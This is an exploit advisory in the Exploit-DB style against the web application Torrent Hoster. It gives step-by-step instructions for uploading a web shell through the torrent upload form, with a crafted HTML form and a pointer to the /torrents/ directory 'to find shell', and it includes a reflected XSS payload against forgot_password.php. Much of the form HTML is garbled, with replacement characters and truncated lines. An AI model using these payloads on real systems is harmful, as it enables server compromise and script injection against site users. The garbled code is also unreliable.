 1 - use tamper data :
http://127.0.0.1/torrenthoster//torrents.php?mode=upload
2-
<center>
Powered by Torrent Hoster
<br />
<form enctype="multipart/form-data" action="http://127.0.0.1/torrenthoster/upload.php" id="form
onsubmit="a=document.getElementById('form').style;a.display='none';b=document.getElementById('part2').s
<strong>&#65533;&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#655
>&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;<br />
<br>
<input type="file" name="upfile" size="50" /><br />
<input type="submit" value="&#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533;" id="uplo
</form>
<div id="part2" style="display: none;">&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#6553
&#65533;&#65533;&#65533;&#65533;&#65533;</div>
</center>
3 - http://127.0.0.1/torrenthoster/torrents/  (to find shell)
4 - Xss:
http://127.0.0.1/torrenthoster/users/forgot_password.php/>"><ScRiPt>alert(00213771818860)</ScRiPt>
==========================================
Greetz : Exploit-db Team
all my friend :(Dz-Ghost Team )
im indoushka's sister
------------------------------------------